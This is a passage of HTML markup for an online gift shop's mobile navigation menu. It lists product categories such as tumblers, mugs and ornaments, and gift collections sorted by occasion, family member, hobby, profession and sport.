  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
